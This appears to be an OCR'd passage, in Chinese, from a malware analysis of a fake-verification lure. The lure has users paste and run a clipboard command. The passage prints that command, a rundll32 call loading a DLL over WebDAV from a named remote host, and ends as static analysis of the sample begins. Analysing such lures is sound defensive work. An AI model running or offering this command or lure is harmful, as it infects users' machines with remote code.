
例如在这个样本里，其要求用户执行以下操作：
按 Win+R 打开运行对话框
按 Ctrl+V 粘贴其写入的指令
按回车执行
1.2 实际执行的命令
其页面实际向剪贴板注入的命令是：
rundll32.exe \\term4logicway.centenary-kurgan.bet
这条命令通过 WebDAV 协议从远程服务器加载 DLL 并执
行。显然， meta-verify.index 即为伪装成系统验证文件的
样本，用 #1 指定导出函数序号执行。
2. Stage 1：meta-verify.index 静态分析
2.1 样本基础信息